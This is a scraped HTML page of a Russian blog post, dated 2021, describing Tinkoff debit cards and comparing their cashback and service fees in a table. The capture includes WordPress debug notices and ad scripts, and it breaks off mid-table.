

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iq-you.ru/blog/debetovaya-karta-tinkoff-s-individualnym-dizaynom/
body_size: 89338
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>clearfy-pro</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>cyr2lat</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wordpress-seo</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
        <!doctype html>
        <html lang="ru-RU">
        <head>
            <meta charset="UTF-8">
            <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta http-equiv="Cache-Control" content="max-age=3600, must-revalidate" />
            <meta http-equiv="Content-language" content ="ru" />
            <meta name="format-detection" content="telephone=no"/>
            <meta name="format-detection" content="address=no"/>
            <meta name="copyright" content="(c)">
            <meta name="referrer" content="no-referrer">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-title" content="iq-you.ru">
            <meta name="application-name" lang="ru" content="iq-you.ru">
            <meta name="twitter:card" content="summary"/>
            <meta name="twitter:site" content="iq-you.ru"/>
            <meta name="twitter:title" content="">
            <meta name="twitter:description" content=""/>
            <meta name="twitter:creator" content="iq-you.ru"/>
            <meta name="twitter:image:src" content="/favicon.png"/>
            <meta name="twitter:image" content="/favicon.png" />
            <meta name="twitter:domain" content="iq-you.ru"/>
            <meta property="og:image" content="/favicon.png">
			
            <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Тинькофф начинает выпуск карт с дизайном анимационного сериала Rick and Morty</title>
	<meta name="description" content="Изучайте новости и будьте в курсе выгодных вложений." />
	<link rel="canonical" href="https://iq-you.ru/blog/debetovaya-karta-tinkoff-s-individualnym-dizaynom/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Тинькофф начинает выпуск карт с дизайном анимационного сериала Rick and Morty" />
	<meta property="og:description" content="Изучайте новости и будьте в курсе выгодных вложений." />
	<meta property="og:url" content="https://iq-you.ru/blog/debetovaya-karta-tinkoff-s-individualnym-dizaynom/" />
	<meta property="og:site_name" content="Интеллект блог" />
	<meta property="article:published_time" content="2021-11-12T08:33:16+00:00" />
	<meta property="article:modified_time" content="2021-11-23T23:38:02+00:00" />
	<meta property="og:image" content="https://iq-you.ru/blog/wp-content/uploads/2021/11/12-11-2019-rick-and-morty.png" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="411" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="millionersidea" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='deep-light-style-css' href='https://iq-you.ru/blog/wp-content/themes/deep-light/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-light-work-sans-font-css' href='https://iq-you.ru/blog/wp-content/themes/deep-light/css/work-sans-font.css?ver=1.0.0' media='all' />
<script src="https://iq-you.ru/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://iq-you.ru/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;}
.rp4wp-related-posts ul>li:nth-child(odd){
 background: #f8f8f8;
}
.rp4wp-related-posts ul>li{    display: flex;
    align-items: center;
    flex-wrap: wrap;
   
    padding-bottom: 0;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-posts h3 {
font-size: 20px;
fonxt-weight: bold;
}
.rp4wp-related-post-image{padding-right:25px;}
.rp4wp-related-post-image img{    margin-bottom: 0;
    width: 100px;}
.rp4wp-related-posts{margin-top:30px;}</style>
<link rel="icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://iq-you.ru/blog/rsslatest.xml" /><script>var ajaxUrlFlatPM = "https://iq-you.ru/blog/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>			<link rel='stylesheet'  href='/blog/wp-content/themes/main.css' type='text/css' media='all'/>
			<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
			
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>
	 
<script type="text/javascript" src="https://major.dvanadva.ru/?ma=he4wmm3emq5ha3ddf4ztenjy" async></script>
	 
        </head>
        <body class="wp-singular post-template-default single single-post postid-106431 single-format-standard wp-theme-deep-light">
               
        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#primary">Перейти к содержанию</a>

            <header id="masthead" class="site-header">
                <div class="header-display">
                    <div class="header-left-col">
                        <div class="site-branding">
                                                            <div class="site-title"><a href="https://iq-you.ru/blog/" rel="home">Интеллект блог</a></div>
                                                        </div><!-- .site-branding -->
                    </div>

                    <div class="header-right-col">
                        <nav id="site-navigation" class="main-navigation">
                            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="15"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
                            <div class="menu-verhnee-container"><ul id="primary-menu" class="menu"><li id="menu-item-20711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20711"><a href="https://iq-you.ru">Пройти IQ тест</a></li>
<li id="menu-item-20712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20712"><a href="https://iq-you.ru/blog/">Блог</a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>
                               
            </header><!-- #masthead -->
         
                
            <main id="primary" class="site-main">
        
                <div class="deep-light-blog">
                    
<article id="post-106431" class="post-106431 post type-post status-publish format-standard has-post-thumbnail hentry category-kak-sdelat">
		
				

	
		<div class="post-thumbnail">
			<img width="650" height="411" src="https://iq-you.ru/blog/wp-content/uploads/2021/11/12-11-2019-rick-and-morty.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://iq-you.ru/blog/wp-content/uploads/2021/11/12-11-2019-rick-and-morty.png 650w, https://iq-you.ru/blog/wp-content/uploads/2021/11/12-11-2019-rick-and-morty-300x190.png 300w" sizes="(max-width: 650px) 100vw, 650px" />		</div><!-- .post-thumbnail -->

		
	<div class="entry-header">
		<h1 class="entry-title">Дебетовая карта Тинькофф с индивидуальным дизайном</h1>
		
	</div><!-- .entry-header -->	
<!-- Yandex.RTB R-A-2415508-1 -->
<div id="yandex_rtb_R-A-2415508-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-1',
    blockId: 'R-A-2415508-1'
  })
})</script>

     
	<div class="entry-content">
		
		<div class="flat_pm_start"></div>
<div class="soderzhanie"><div class="tit_swapper"><p>Содержание материала</p></div><div class="block_wrappeer"><ol><li class="h2"><a href="#level_0">Что это такое и как работает дебетовая карта Тинькофф</a></li><li class="h2"><a href="#video_in_block">Видео</a></li><li class="h2"><a href="#level_14">Виды</a></li><li class="h2"><a href="#level_156">Стоимость и условия обслуживания: сравнительная таблица тарифов по дебетовым картам Тинькофф</a></li><li class="h2"><a href="#level_404">Тинькофф Junior</a></li></ol></div></div><h2 id="level_0">Что это такое и как работает дебетовая карта Тинькофф</h2><p>Дебетовая карта Тинькофф &ndash; это платежное средство, при помощи которого клиент может накапливать собственные деньги, а также тратить их по своему усмотрению. Это две ключевые функции карты такого вида.</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258892">Читайте также: <span>Что такое куки (cookie) файлы, как включить и почистить их в браузере</span></a></div>СПРАВКА. По внешнему виду она ничем принципиально не отличается от платежных средств, выпускаемых другими банками. На лицевой стороне пластика размещается номер (16 цифр), имя и фамилия держателя и период действия, на обратной &ndash; код безопасности и место для подписи.<p>С дебетовой картой Тинькофф пользователь может совершать следующие операции:</p>

<!-- Yandex.RTB R-A-2415508-2 -->
<div id="yandex_rtb_R-A-2415508-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-2',
    blockId: 'R-A-2415508-2'
  })
})</script>

<ul> <li>пополнять ее,</li> <li>снимать деньги,</li> <li>тратить размещенные на ней средства (совершение покупок в интернете, оплата ЖКХ, штрафов и т.д.),</li> <li>получать заработную плату и социальные выплаты (пенсия, стипендия, пособия и т.д.),</li> <li>оформлять овердрафт,</li> <li>совершать переводы в адрес других физических лиц, а также ИП и ООО,</li> <li>иные операции.</li> </ul><h2 id="level_14">Виды</h2><p>Существует классические и премиальные виды пластика этого банка. Получить пластик может любой резидент России, даже если он школьник. Для каждой возрастной категории предлагается отдельный вид карточки с рядом бонусных программ и уникальных предложений. Например, <a href="">молодежная карта Тинькофф</a> предназначена для подростков, которые уже имеют паспорт и могут оформить личный пластик. Карточка предоставляется с 14 лет и дает возможность осваивать современные технологии и повышать свою финансовую грамотность.</p><p>После варианта «<a href="">Блэк</a>», самым распространенным вариантом является Тинькофф Платинум, дебетовая карта повышенной доходности. <strong>Если у человека имеется непогашенный кредит в этом банке или на счете карты в течение месяца находилось более 30 тысяч рублей, то пластик становится бесплатным</strong>. В этом варианте снижена ставка по смс информированию, вместо 59 рублей, клиент оплачивает 39 руб.</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/kak-sdelat-yutub-v-otdelnom-okne-ili-poverh/">Читайте также: <span>Как сделать Ютуб в отдельном окне или поверх</span></a></div><p>Дополнительно дебетовый Тинькофф Платинум предлагает другие послабления: повышенная сумма пополнения и снятия наличных, кэшбэк и небольшой процент по операциям за превышение лимита, по сравнению с предложениями других банковских организаций. Чтобы определиться с выбором, следует изучить все виды карточек, которые предлагает компания Тинькофф:</p><table class="table"><thead><tr><th>Наименование</th><th>Кэшбэк</th><th>Обслуживание (руб.)</th><th>Примечание</th></tr></thead><tbody><tr><td>Black Metal – премиальный вид</td><td>До 30%</td><td>От 1990</td><td>10% на остаток счета. Выгодный обмен валюты. 0,5% к пополнению. Страховка в поездках.</td></tr><tr><td><u><a href="">Тинькофф Джуниор</a></u> &#8212; для детей от 7 до 14 лет </td><td>Только на покупку у партнеров</td><td>Счет-копилка с доходом 3,04% в год. Бонусная программа. Родительский контроль</td></tr><tr><td><u><a href="">Тинькофф Black с дизайном Риком и Морти</a></u></td><td>До 30%</td><td>От 0</td><td>До 3,5% годовых на остаток по счету. 1% кэшбэка «живыми» рублями на все покупки</td></tr><tr><td>All Airlines &#8212; для путешествий</td><td>10%</td><td>Можно расплачиваться милями. Страховка для визы и поездок по миру в подарок. 5% на авиабилеты, 10% на отели</td></tr><tr><td>ALL Airlines Black Edition</td><td>10%</td><td>1990</td><td>Вариант бизнес-класса. Бесплатные авиабилеты и страховка для поездок по миру</td></tr><tr><td>Тинькофф Драйв</td><td>До 10%</td><td>Бесплатные товары и услуги для авто. 5% за платежи через приложение. Бесплатное пополнение и снятие</td></tr><tr><td>All games – для геймеров</td><td>От 3%</td><td>Уникальный дизайн с никнэймом. Можно менять бонусы на игры и технику</td></tr><tr><td>Tinkoff s7 – для путешествий за границу</td><td>Выгодный курс обмена валюты. Оплата милями: бесплатные билеты в 150 стран</td></tr><tr><td>Tinkoff Black Edition s7</td><td>999</td><td>Двойные мили за покупки на . Премиум-страховка в путешествиях без лишних затрат</td></tr><tr><td>Яндекс.Плюс для шопоголиков</td><td>10</td><td>Выгодная подписка на Яндекс.Плюс и повышенный кэшбэк через приложение. Доход 3,5% на остаток</td></tr><tr><td>Яндекс.Такси для водителей такси</td><td>7</td><td>Вариант для водителей такси. 3% кэшбэка на покупку запчастей, оплату мойки, шиномонтажа и ремонта</td></tr><tr><td>Avon</td><td>От 3%</td><td>3,5% на остаток по счету. Каждый месяц возврат части денег с любых покупок на сайте Avon</td></tr><tr><td>Перекресток</td><td>Начисление бонусных баллов за покупки в магазине Перекресток и бесплатная доставка товара. 3,5% баллами на остаток</td></tr><tr><td>Word of Tanks</td><td>До 30,5 золота со 100 рублей за покупки и премиум-аккаунт на 30 дней. Переводы без комиссии до 20000 рублей</td></tr><tr><td>Word of Tanks Blitz</td><td>9 золота за каждые 100 рублей. 3,5% на остаток рублями</td></tr><tr><td>Word of Warships</td><td>До 57 дублонов со 100 рублей за покупки и премиум-аккаунт на 30 дней</td></tr><tr><td>ПФК ЦСКА</td><td>Абонемент по карте. До 5 БитКоней с каждых 100 рублей</td></tr><tr><td>ПФК ЦСКА Black Edition</td><td>1990</td><td>До 5 БитКоней с каждых 100 рублей. Vip-залы в аэропортах</td></tr><tr><td>Азбука вкуса</td><td>999</td><td>6 